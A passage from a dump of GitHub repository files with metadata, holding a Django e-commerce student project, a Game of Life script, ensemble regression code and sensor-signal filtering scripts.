]\\n\" \\\n \"[ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][X][X][X][X][X][X][X][X][X][X][X][X][X][X]\\n\" \\\n \"[X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X]\\n\" \\\n \"[ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ]\\n\" \\\n \"[ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][X][X][X][X][X][X][X][X][X][X][X][X][X]\\n\" \\\n \"[ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ]\\n\" \\\n \"[ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ]\\n\" \\\n \"[ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ]\\n\" \\\n \"[ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ]\"\n\n\ndef start_game():\n grid = construct_initial_grid(SEED)\n print_grid(grid)\n while True:\n clear_screen()\n grid = construct_and_update_grid(grid)\n print_grid(grid)\n time.sleep(0.1)\n\ndef construct_initial_grid(seed_string):\n grid = []\n row = 0\n for line in seed_string.split(\"\\n\"):\n col = 0\n for elem in get_cell_value(line):\n if elem == \"[X]\":\n grid.append((int(row), int(col)))\n col += 1\n row += 1\n return grid\n\ndef get_cell_value(line):\n elements = []\n str = \"\"\n for char in line:\n if char != ']':\n str += char\n else:\n str += char\n elements.append(str)\n str = \"\"\n return elements\n\ndef construct_and_update_grid(board):\n grid = []\n neighbors = get_neighbors_with_count(board)\n for neighbor in neighbors:\n neighbor_count = neighbors[neighbor]\n if neighbor_count == 3:\n if neighbor not in grid:\n grid.append(neighbor)\n if neighbor_count == 2:\n if neighbor in board:\n if neighbor not in grid:\n grid.append(neighbor)\n return grid\n\ndef get_neighbors_with_count(grid):\n neighbor_counts = {}\n for cell in grid:\n for neighbor in get_neighbors(cell):\n if neighbor in neighbor_counts:\n neighbor_counts[neighbor] += 1\n else:\n neighbor_counts[neighbor] = 1\n return neighbor_counts\n\ndef get_neighbors(cell):\n neighbors = []\n row, col = cell\n for i in range(row - 1, row + 2):\n for j in range(col - 1, col + 2):\n if (i, j) != (row, col):\n neighbors.append((i, j))\n return neighbors\n\ndef clear_screen():\n try:\n os.system('clear')\n except:\n os.system('cls')\n\ndef print_grid(grid):\n if grid:\n grid_string = generate_grid_string(grid)\n print(grid_string)\n\ndef generate_grid_string(grid):\n grid_string = \"\"\n for row in range(0, 25):\n for col in range(0, 25):\n grid_string += \"[X]\" if (row, col) in grid else \"[ ]\"\n grid_string += \"\\n\"\n return grid_string\n\ndef get_columns_positions(grid):\n positions = []\n for (col, row) in grid:\n positions.append(col)\n return positions\n\ndef get_rows_positions(grid):\n positions = []\n for (col, row) in grid:\n positions.append(row)\n return positions\n\nstart_game()"
}
] | 1 |
fer18torres/TPI-POLOTIC-Curso-FullStack-con-Python-y-Javascript | https://github.com/fer18torres/TPI-POLOTIC-Curso-FullStack-con-Python-y-Javascript | ee3211a0dbf3c012fa694f7021c503a9f95977fe | 7262090a672d5b862840f8fca2638c7b499e9e6d | 88935f515a1fde7240d38b0fac2f541685feb7db | refs/heads/master | 2023-07-01T06:06:06.955558 | 2021-08-09T01:54:53 | 2021-08-09T01:54:53 | 383,872,000 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6167664527893066,
"alphanum_fraction": 0.6167664527893066,
"avg_line_length": 22.85714340209961,
"blob_id": "f67726607dc4282f12005fe54c7cd6a092592800",
"content_id": "6e26cb679f850e00d31827aac6e4365b8c684573",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 167,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 7,
"path": "/AppKAA/static/AppKAA/script.js",
"repo_name": "fer18torres/TPI-POLOTIC-Curso-FullStack-con-Python-y-Javascript",
"src_encoding": "UTF-8",
"text": "\ndocument.addEventListener(\"DOMContentLoaded\", function(event) {\n tinymce.init({\n selector: 'textarea#id_contenido',\n menubar: false\n });\n \n});"
},
{
"alpha_fraction": 0.5692921280860901,
"alphanum_fraction": 0.6011964082717896,
"avg_line_length": 31.354839324951172,
"blob_id": "9ebf043aaaa3d8b92a3595529a45ec83974de3a4",
"content_id": "1195cb8d95ad7ef5414ca6b9a6687894d7b9c0cb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1003,
"license_type": "no_license",
"max_line_length": 121,
"num_lines": 31,
"path": "/AppKAA/migrations/0005_auto_20210705_1223.py",
"repo_name": "fer18torres/TPI-POLOTIC-Curso-FullStack-con-Python-y-Javascript",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.4 on 2021-07-05 15:23\n\nfrom django.conf import settings\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n migrations.swappable_dependency(settings.AUTH_USER_MODEL),\n ('AppKAA', '0004_auto_20210702_2306'),\n ]\n\n operations = [\n migrations.CreateModel(\n name='carrito',\n fields=[\n ('id', models.BigAutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('total', models.IntegerField(default=0)),\n ('productos', models.ManyToManyField(blank=True, to='AppKAA.Producto')),\n ('usuario', models.ForeignKey(on_delete=django.db.models.deletion.PROTECT, to=settings.AUTH_USER_MODEL)),\n ],\n ),\n migrations.DeleteModel(\n name='Articulo',\n ),\n migrations.DeleteModel(\n name='Cliente',\n ),\n ]\n"
},
{
"alpha_fraction": 0.6063535809516907,
"alphanum_fraction": 0.610497236251831,
"avg_line_length": 21.65625,
"blob_id": "e58e641af08c486889f551dd32309cc2c0f3f60b",
"content_id": "d5d672d4c057301495fe401ac79d3f04064d5fec",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 724,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 32,
"path": "/AppKAA/forms.py",
"repo_name": "fer18torres/TPI-POLOTIC-Curso-FullStack-con-Python-y-Javascript",
"src_encoding": "UTF-8",
"text": "from AppKAA.models import Producto\nfrom django import forms\nfrom . import models\nfrom django.contrib.auth.forms import UserCreationForm\nfrom django.contrib.auth.models import User\n#from models import \n\n\n\nclass CrearProducto(forms.ModelForm):\n class Meta:\n model= Producto\n widgets={\n \"descripcion\": forms.Textarea(attrs={\n \"rows\":5,\n \"cols\":30\n })\n }\n\n fields=\"__all__\"\n\nclass ProductoForm(forms.ModelForm):\n\n class Meta:\n model = models.Producto\n fields = '__all__'\n\nclass CustomUserCreationForm(UserCreationForm):\n \n class Meta:\n model = User\n fields = [\"email\", \"username\", \"password1\", \"password2\"]"
},
{
"alpha_fraction": 0.7697368264198303,
"alphanum_fraction": 0.7894737124443054,
"avg_line_length": 29.399999618530273,
"blob_id": "6a0039e0fe753080642bb5928e87e2348ea4fd11",
"content_id": "640145f02c686ef1a5f3e4e1b76a21a2365569b9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 152,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 5,
"path": "/README.md",
"repo_name": "fer18torres/TPI-POLOTIC-Curso-FullStack-con-Python-y-Javascript",
"src_encoding": "UTF-8",
"text": "# TPI-POLOTIC-Curso-FullStack-con-Python-y-Javascript\nE-commerce JAGUARETE KAA S.A\n\nMuestro el sitio:\nhttps://www.youtube.com/watch?v=4VhCWcGNsJU&t=28s\n"
},
{
"alpha_fraction": 0.6497175097465515,
"alphanum_fraction": 0.6497175097465515,
"avg_line_length": 28.5,
"blob_id": "4e093339987ca802cd3bbb950fac14924f1b7dcb",
"content_id": "627741801db01958436c6b5ddc34573d91562820",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 885,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 30,
"path": "/AppKAA/urls.py",
"repo_name": "fer18torres/TPI-POLOTIC-Curso-FullStack-con-Python-y-Javascript",
"src_encoding": "UTF-8",
"text": "from django.urls import path\nfrom . import views\n\n\nurlpatterns = [\n\n path('', views.home, name=\"home\"),\n path('login', views.login, name=\"login\"),\n path('registro', views.registro, name=\"registro\"),\n path('acerca_de', views.acerca_de, name=\"acerca_de\"),\n \n \n path('producto/<id>/', views.ver_producto, name=\"ver_producto\"),\n \n path('resultado', views.resultado, name=\"resultado\"),\n\n \n\n path('agregar-producto/', views.agregar_producto, name=\"agregar_producto\"),\n path('modificar-producto/<id>/', views.modificar_producto, name=\"modificar_producto\"),\n path('eliminar-producto/<id>/', views.eliminar_producto, name=\"eliminar_producto\"),\n \n \n path('carrito/', views.carts, name=\"carrito\"),\n path('carrito/<id>/', views.update_cart, name=\"actualizar_carrito\"),\n path('vaciar-carrito/', views.clear_cart, name=\"limpiar_carrito\"),\n\n\n\n]\n"
},
{
"alpha_fraction": 0.5034802556037903,
"alphanum_fraction": 0.5475637912750244,
"avg_line_length": 19.5238094329834,
"blob_id": "314c866367fe0cb31f396a384dfe0f2bf3e8edc2",
"content_id": "134a9545964790e4a72115d985292b3f4c7232d4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 431,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 21,
"path": "/AppKAA/migrations/0002_auto_20210629_0659.py",
"repo_name": "fer18torres/TPI-POLOTIC-Curso-FullStack-con-Python-y-Javascript",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.4 on 2021-06-29 09:59\n\nfrom django.db import migrations\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('AppKAA', '0001_initial'),\n ]\n\n operations = [\n migrations.RenameModel(\n old_name='Articulos',\n new_name='Articulo',\n ),\n migrations.RenameModel(\n old_name='Clientes',\n new_name='Cliente',\n ),\n ]\n"
},
{
"alpha_fraction": 0.6186518669128418,
"alphanum_fraction": 0.6221606731414795,
"avg_line_length": 23.382883071899414,
"blob_id": "7e76dfe5806a97e8be40d3fdf274a3064eefbb3b",
"content_id": "be08a8a4a44263dbca2c2dbb85582efcad246854",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5415,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 222,
"path": "/AppKAA/views.py",
"repo_name": "fer18torres/TPI-POLOTIC-Curso-FullStack-con-Python-y-Javascript",
"src_encoding": "UTF-8",
"text": "from django.http.response import HttpResponseRedirect\nfrom django.shortcuts import render, get_object_or_404, redirect\nfrom django.contrib.auth import authenticate\nfrom django.contrib.auth.decorators import login_required, permission_required\nfrom django.contrib import messages\nfrom django.urls import reverse\nfrom .forms import ProductoForm, CustomUserCreationForm\nfrom .models import Producto, CategoriaProducto, carrito\n\n\n\n# Create your views here. VISTAS\n\ndef home(request):\n productos=Producto.objects.all()[0:3]\n secundarios=Producto.objects.all().order_by('-id')[:7]\n\n data={\n 'productos': productos,\n 'secundarios': secundarios\n }\n return render (request, 'AppKAA/home.html', data)\n\n\n\ndef ver_producto(request, id):\n busqueda = request.GET.get(\"buscar\")\n categorias = CategoriaProducto.objects.all()\n prod = get_object_or_404(Producto, id=id)\n\n if busqueda:\n data = busqueda\n return render(request, 'AppKAA/producto.html', data)\n else:\n\n data = {\n 'producto': prod,\n 'categorias': categorias\n }\n\n return render(request, 'AppKAA/producto.html', data)\n\n\n\n\n\n\ndef resultado(request):\n if request.method == \"POST\":\n buscado = request.POST['buscado']\n producto_a=Producto.objects.filter(nombre__icontains=buscado)\n producto_b=Producto.objects.filter(descripcion__icontains=buscado)\n\n productos = producto_a.union(producto_b)\n return render(request, 'AppKAA/resultado.html', {\n 'buscado': buscado,\n 'producto': productos\n })\n else:\n return render(request, 'AppKAA/resultado.html', {})\n\n\n\n\n\ndef acerca_de(request):\n return render(request, \"AppKAA/acerca_de.html\")\n\n\n\n\n\ndef login(request):\n return render(request, \"registration/login.html\")\n\n\n\ndef registro(request):\n data = {\n 'form': CustomUserCreationForm()\n }\n\n if request.method == 'POST':\n formulario = CustomUserCreationForm(data=request.POST)\n if formulario.is_valid():\n formulario.save()\n user = authenticate(username=formulario.cleaned_data[\"username\"], password=formulario.cleaned_data[\"password1\"])\n login(request)\n messages.success(request, \"El usuario ha sido creado correctamente\")\n return redirect(to=\"login\")\n return render(request, 'registration/registro.html', data)\n\n\n\n\n\n@permission_required('AppKAA.add_producto')\ndef agregar_producto(request):\n\n data = {\n 'form': ProductoForm()\n }\n\n if request.method == 'POST':\n formulario = ProductoForm(data=request.POST, files=request.FILES)\n if formulario.is_valid():\n formulario.save()\n data[\"mensaje\"] = \"Producto agregado\"\n else:\n data[\"form\"] = formulario\n\n return render(request, 'AppKAA/agregar.html', data)\n\n\n\n\n@permission_required('AppKAA.change_producto')\ndef modificar_producto(request, id):\n\n prod = get_object_or_404(Producto, id=id)\n\n data = {\n 'form': ProductoForm(instance=prod)\n }\n \n if request.method == 'POST':\n formulario = ProductoForm(data=request.POST, instance=prod, files=request.FILES)\n if formulario.is_valid():\n formulario.save()\n return redirect(to=\"home\")\n else:\n data[\"form\"] = formulario\n\n return render(request, 'AppKAA/modificar.html', data)\n\n\n\n\ndef eliminar_producto(request, id):\n prod = get_object_or_404(Producto, id=id)\n prod.delete()\n return redirect(\"home\")\n\n\n\n\n@login_required\ndef carts(request):\n cart = carrito.objects.filter(usuario=request.user.id).first()\n categorias = CategoriaProducto.objects.all()\n productos = Producto.objects.all()\n\n if cart:\n prod_cart = cart.productos.all() \n data = {\n 'cart': cart,\n 'cart_prod': prod_cart,\n 'productos': productos,\n 'categorias': categorias,\n \n }\n else:\n data = {\n 'cart': cart,\n 'productos': productos,\n 'categorias': categorias\n }\n \n return render(request, 'AppKAA/carrito.html', data)\n\n\n\ndef update_cart(request, id):\n user_cart = carrito.objects.filter(usuario=request.user.id).first()\n productos = Producto.objects.get(id=id)\n\n if user_cart:\n if not productos in user_cart.productos.all():\n user_cart.productos.add(productos)\n else:\n user_cart.productos.remove(productos)\n\n new_total = 0\n\n for item in user_cart.productos.all():\n new_total += item.precio\n\n user_cart.total = new_total\n user_cart.save()\n else:\n new_cart = carrito()\n new_cart.usuario = request.user\n new_cart.save()\n \n\n if not productos in new_cart.productos.all():\n new_cart.productos.add(productos)\n else:\n new_cart.productos.remove(productos)\n\n new_total = 0\n\n for item in new_cart.productos.all():\n new_total += item.precio\n\n new_cart.total = new_total\n new_cart.save()\n \n return HttpResponseRedirect(reverse(\"carrito\"))\n\n\n\ndef clear_cart(request):\n cart = carrito.objects.filter(usuario=request.user.id).first()\n\n for p in cart.productos.all():\n cart.productos.remove(p)\n\n cart.total = 0\n cart.save()\n\n return redirect(to=\"carrito\")\n\n\n"
},
{
"alpha_fraction": 0.5212447643280029,
"alphanum_fraction": 0.5445840954780579,
"avg_line_length": 36.13333511352539,
"blob_id": "738e8d11ddedab98956662df031efa91710ba9ac",
"content_id": "452ee653eea18e0ec1f88d09c4d20145645defa4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1671,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 45,
"path": "/AppKAA/migrations/0003_auto_20210702_2255.py",
"repo_name": "fer18torres/TPI-POLOTIC-Curso-FullStack-con-Python-y-Javascript",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.4 on 2021-07-03 01:55\n\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('AppKAA', '0002_auto_20210629_0659'),\n ]\n\n operations = [\n migrations.CreateModel(\n name='CategoriaProducto',\n fields=[\n ('id', models.BigAutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('nombre', models.CharField(max_length=65)),\n ('created', models.DateTimeField(auto_now_add=True)),\n ('updated', models.DateTimeField(auto_now_add=True)),\n ],\n options={\n 'verbose_name': 'categoriaProd',\n 'verbose_name_plural': 'categoriasProd',\n },\n ),\n migrations.CreateModel(\n name='Producto',\n fields=[\n ('id', models.BigAutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('nombre', models.CharField(max_length=100)),\n ('descripcion', models.CharField(max_length=100)),\n ('precio', models.FloatField()),\n ('imagen', models.ImageField(blank=True, null=True, upload_to='productos')),\n ('categoria', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='AppKAA.categoriaproducto')),\n ],\n options={\n 'verbose_name': 'Producto',\n 'verbose_name_plural': 'Productos',\n },\n ),\n migrations.DeleteModel(\n name='Carrito',\n ),\n ]\n"
},
{
"alpha_fraction": 0.7944862246513367,
"alphanum_fraction": 0.7944862246513367,
"avg_line_length": 22.52941131591797,
"blob_id": "bb8aaf8c1ad38bc6440a713bda1f25b9a613cb78",
"content_id": "471e72d14e684f9087ba61d1f2afdf6344f0ffde",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 399,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 17,
"path": "/AppKAA/admin.py",
"repo_name": "fer18torres/TPI-POLOTIC-Curso-FullStack-con-Python-y-Javascript",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\nfrom .models import CategoriaProducto, Producto, carrito\n\n\n\nclass CategoriaProdAdmin(admin.ModelAdmin):\n readonly_fields=(\"created\", \"updated\")\n\n\nclass ProductoAdmin(admin.ModelAdmin):\n readonly_fields=(\"created\", \"updated\")\n\nadmin.site.register(CategoriaProducto, CategoriaProdAdmin)\n\nadmin.site.register(Producto, ProductoAdmin)\n\nadmin.site.register(carrito)"
},
{
"alpha_fraction": 0.6211562156677246,
"alphanum_fraction": 0.6248462200164795,
"avg_line_length": 32.91666793823242,
"blob_id": "bf9110b25c328c2259419a52425ef2a3b372a338",
"content_id": "47553525b20a07043e56d8de32adb440273035dd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 821,
"license_type": "no_license",
"max_line_length": 143,
"num_lines": 24,
"path": "/AppKAA/templates/AppKAA/acerca_de.html",
"repo_name": "fer18torres/TPI-POLOTIC-Curso-FullStack-con-Python-y-Javascript",
"src_encoding": "UTF-8",
"text": "{% extends \"AppKAA/layout.html\" %}\n\n{% block title %}ACERCA DE NOSOTROS{% endblock %}\n\n\n{% block content %}\n\n <div class=\"container p-5\">\n <h3>\n ACERCA DE NOSOTROS\n </h3>\n <div>\n <img src=\"/media/camposadn.jpg\" class=\"img-fluid\">\n </div><br>\n <p>\n Somos una empresa dedicada a la producción de Té y Yerba Mate, ubicados en la Provincia de Misiones, Argentina. \n Apasionados por Nuestra Tierra, es nuestra intención llevar en lo más alto aquellas producciones que nos identifican, el Té y la Yerba \n en su máximo potencial, focalizando en la Responsabilidad Social que nos incentiva como empresa a servir a nuestra comunidad. \n ¡Los invitamos a acompañarnos en este camino!\n </p>\n \n </div>\n\n{% endblock %}"
},
{
"alpha_fraction": 0.7008547186851501,
"alphanum_fraction": 0.7078477144241333,
"avg_line_length": 27.600000381469727,
"blob_id": "78965819be061d5a044f0904cd317fc4d38a1f42",
"content_id": "0e6bcbfd9fa709e0d27108ad6b712dbc885d67c6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1287,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 45,
"path": "/AppKAA/models.py",
"repo_name": "fer18torres/TPI-POLOTIC-Curso-FullStack-con-Python-y-Javascript",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom django.contrib.auth.models import User\n\n# Create your models here.\n\n\nclass CategoriaProducto(models.Model):\n nombre=models.CharField(max_length=65)\n created=models.DateTimeField(auto_now_add=True)\n updated=models.DateTimeField(auto_now_add=True)\n\n class Meta:\n verbose_name=\"categoriaProd\"\n verbose_name_plural=\"categoriasProd\"\n \n def __str__(self):\n return self.nombre\n\n\nclass Producto(models.Model):\n\n nombre=models.CharField(max_length=100, null=False)\n descripcion=models.CharField(max_length=100, null=False)\n precio=models.FloatField()\n categoria=models.ForeignKey(CategoriaProducto, on_delete=models.CASCADE)\n imagen=models.ImageField(upload_to=\"productos\", blank=True, null=True)\n created=models.DateTimeField(auto_now_add=True)\n updated=models.DateTimeField(auto_now_add=True)\n \n class Meta:\n verbose_name=\"Producto\"\n verbose_name_plural=\"Productos\"\n\n def __str__(self):\n return self.nombre\n\n\n\nclass carrito(models.Model):\n usuario = models.ForeignKey(User, on_delete=models.PROTECT)\n productos = models.ManyToManyField(Producto, blank=True)\n total = models.IntegerField(default=0)\n\n def __str__(self):\n return f\"Pedido Nro {self.id}\"\n"
}
] | 11 |
annsuhodoeva/ensembles | https://github.com/annsuhodoeva/ensembles | 82e38a2a065093ff87032a55dc723c8688cf14fc | f4aa97eeaeaa0f0e98547b5baabce97381139c62 | 22925bd4c25af01df254f9f165201bb951abc2c8 | refs/heads/master | 2022-12-02T15:10:33.289977 | 2020-08-03T12:45:39 | 2020-08-03T12:45:39 | 284,697,800 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5639438033103943,
"alphanum_fraction": 0.5672779083251953,
"avg_line_length": 35.75438690185547,
"blob_id": "374177d1f97d1c558d1f2de13bbf8fca1cd06b4d",
"content_id": "815bc5d72b62bdebe78c3f22f8bf6f4c685898ce",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4199,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 114,
"path": "/ensembles (1).py",
"repo_name": "annsuhodoeva/ensembles",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom sklearn.metrics import mean_squared_error\nfrom sklearn.tree import DecisionTreeRegressor\nfrom scipy.optimize import minimize_scalar\nimport random\nfrom sklearn.datasets import load_diabetes, make_regression\nfrom sklearn.model_selection import train_test_split\nfrom sklearn.ensemble import RandomForestRegressor\nfrom sklearn.ensemble import GradientBoostingRegressor\nclass RandomForestMSE:\n def __init__(self, n_estimators, max_depth=None, feature_subsample_size=None,\n **trees_parameters):\n \"\"\"\n n_estimators : int\n The number of trees in the forest.\n \n max_depth : int\n The maximum depth of the tree. If None then there is no limits.\n \n feature_subsample_size : float\n The size of feature set for each tree. If None then use recommendations.\n \"\"\"\n self.n_estimators = n_estimators\n self.tree = [DecisionTreeRegressor(max_depth=max_depth, **trees_parameters) for _ in range(n_estimators)]\n self.feature_subsample_size = feature_subsample_size\n \n def fit(self, X, y):\n \"\"\"\n X : numpy ndarray\n Array of size n_objects, n_features\n \n y : numpy ndarray\n Array of size n_objects\n \"\"\"\n self.feat = []\n for i in range(self.n_estimators):\n n = X.shape[0] // self.n_estimators\n obj = random.sample(list(range(X.shape[0])), n)\n if self.feature_subsample_size is None:\n self.feat.append(list(range(X.shape[1])))\n else:\n self.feat.append(random.sample(list(range(X.shape[1])), self.feature_subsample_size))\n self.tree[i].fit(X[obj, :][:, self.feat[i]], y[obj])\n\n \n def predict(self, X):\n \"\"\"\n X : numpy ndarray\n Array of size n_objects, n_features\n \n Returns\n -------\n y : numpy ndarray\n Array of size n_objects\n \"\"\"\n s = 0\n for i in range(self.n_estimators):\n s += self.tree[i].predict(X[:, self.feat[i]])\n return s / self.n_estimators\n\n\nclass GradientBoostingMSE:\n def __init__(self, n_estimators, learning_rate=0.1, max_depth=5, feature_subsample_size=None,\n **trees_parameters):\n \"\"\"\n n_estimators : int\n The number of trees in the forest.\n \n learning_rate : float\n Use learning_rate * gamma instead of gamma\n\n max_depth : int\n The maximum depth of the tree. If None then there is no limits.\n \n feature_subsample_size : float\n The size of feature set for each tree. If None then use recommendations.\n \"\"\"\n self.n_estimators = n_estimators\n self.max_depth = max_depth\n self.feature_subsample_size = feature_subsample_size\n self.learning_rate = learning_rate\n self.trees_parameters = trees_parameters\n \n \n def fit(self, X, y):\n \"\"\"\n X : numpy ndarray\n Array of size n_objects, n_features\n \n y : numpy ndarray\n Array of size n_objects\n \"\"\"\n self.tree = []\n self.feat = []\n self.c = []\n w = 0\n n = X.shape[0] // self.n_estimators\n for i in range(self.n_estimators):\n t = DecisionTreeRegressor(max_depth=self.max_depth, **self.trees_parameters)\n obj = random.sample(list(range(X.shape[0])), n)\n if self.feature_subsample_size is None:\n self.feat.append(list(range(X.shape[1])))\n else: \n self.feat.append(random.sample(list(range(X.shape[1])), self.feature_subsample_size))\n t.fit(X[obj, :][:, self.feat[i]], (y - w)[obj])\n self.c.append(minimize_scalar(lambda x: mean_squared_error(w + x * t.predict(X), y)).x)\n self.tree.append(t)\n w += self.learning_rate * self.c[i] * t.predict(X)\n\n def predict(self, X):\n pr = 0\n for i in range(self.n_estimators):\n pr += self.learning_rate * self.c[i] * self.tree[i].predict(X[:, self.feat[i]])\n return pr\n \n"
}
] | 1 |
sofinico/sniffing-sensors | https://github.com/sofinico/sniffing-sensors | 6a61fd290f28e32085196f7137ed7f2dfb5d9801 | 8ec7de192b9c11edf1d70e6265669523811e354a | 35c9766ab212fde9c588d83d83ed7500d0d9b462 | refs/heads/master | 2020-04-09T05:17:45.510392 | 2018-12-18T17:38:18 | 2018-12-18T17:38:18 | 160,054,483 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.600862979888916,
"alphanum_fraction": 0.6321467161178589,
"avg_line_length": 18.70212745666504,
"blob_id": "2e71e6ac2fb8064b5d871ece496758b1a7349f14",
"content_id": "4f3d789cd26b2f41b340830c8ee0e2f92b3cdd8e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 927,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 47,
"path": "/AWM2100/primera_invivo.py",
"repo_name": "sofinico/sniffing-sensors",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom matplotlib import pyplot as plt\nfrom scipy.signal import butter, lfilter\n\ndata = np.loadtxt('primera_invivo_sinolor.txt', skiprows = 1)\n\n#%%\n\nt = data[:,0]\nv = data[:,1]\ndel data\n\n#%%\n\ni = len(t)//3\nf = len(t)//3 + len(t)//3\n\nnt = t[i:f]\nnv = v[i:f]\n\nplt.plot(nt,nv,'-',linewidth = 0.5)\n\n#%% FILTROS\n\ndef butter_lowpass(cutoff, fs, order=5):\n nyq = 0.5 * fs\n normal_cutoff = cutoff / nyq\n b, a = butter(order, normal_cutoff, btype='low', analog=False)\n return b, a\n\ndef butter_lowpass_filter(data, cutoff, fs, order=5):\n b, a = butter_lowpass(cutoff, fs, order=order)\n y = lfilter(b, a, data)\n return y\n\norder = 6\nfs = 30000 # sample rate, Hz\ncutoff = 2000 # desired cutoff frequency of the filter, Hz\n\n#%% GRAFICO\n\ny = butter_lowpass_filter(nv, cutoff, fs, order)\n\nplt.figure(244)\n#plt.plot(t, v, 'b-', label='data',linewidth='0.5')\nplt.plot(nt, y, linewidth='0.5')\nplt.show()\n\n"
},
{
"alpha_fraction": 0.5729386806488037,
"alphanum_fraction": 0.6548625826835632,
"avg_line_length": 21.247058868408203,
"blob_id": "760471a4d26b17c59ee7d5dbbcadc33f27f6e6a5",
"content_id": "d64cb72188877a249a208732e57a062d434cf434",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1892,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 85,
"path": "/24PC/first-respiration.py",
"repo_name": "sofinico/sniffing-sensors",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nfrom matplotlib import pyplot as plt\nimport numpy as np\nfrom scipy.signal import butter, lfilter, freqz\n\nfirst = np.loadtxt('24PC/dormido-L6/18710000.txt',skiprows=1)\nfirst3 = np.loadtxt('24PC/dormido-L6/18710003.txt',skiprows=1)\nfirst4 = np.loadtxt('24PC/dormido-L6/18710004.txt',skiprows=1)\n\n#%% RAW DATA\n\nt = first[:,0]\nv = first[:,3]\nt3 = first3[:,0]\nv3 = first3[:,3]\nt4 = first4[:,0]\nv4 = first4[:,3]\n\nplt.figure(1)\nplt.plot(t,v,linewidth='0.5')\n\nplt.figure(3)\nplt.plot(t3,v3,linewidth='0.5')\n\nplt.figure(4)\nplt.plot(t4,v4,linewidth='0.5')\nplt.show()\n\n#%% BAJA SENSIBILIDAD\n\nfirst3 = np.loadtxt('datos-L6/18710003.txt',skiprows=1)\n\n#%% SIN FILTRAR\n\noffset = 2.25\nventana = 2\nt3 = first3[:,0]/1000-offset\nv3 = first3[:,3]/1000\n\ndef applyPlotStyle():\n plt.xlabel('Tiempo (s)',fontsize=18)\n plt.ylabel('Voltaje (V)',fontsize=18)\n plt.grid(linestyle=':',color = 'lightgrey')\n plt.rc('xtick',labelsize=14)\n plt.rc('ytick',labelsize=14)\n plt.legend()\n \n \nplt.figure(24)\nplt.plot(t3, v3, 'g-', linewidth='0.3',color = 'royalblue')\nplt.xlim([i-offset for i in [offset,offset+ventana]])\nplt.ylim([3.697,3.705])\napplyPlotStyle()\nplt.show()\n\n#%% FILTROS\n\ndef butter_lowpass(cutoff, fs, order=5):\n nyq = 0.5 * fs\n normal_cutoff = cutoff / nyq\n b, a = butter(order, normal_cutoff, btype='low', analog=False)\n return b, a\n\ndef butter_lowpass_filter(data, cutoff, fs, order=5):\n b, a = butter_lowpass(cutoff, fs, order=order)\n y = lfilter(b, a, data)\n return y\n\norder = 6\nfs = 30000 # sample rate, Hz\ncutoff = 2000 # desired cutoff 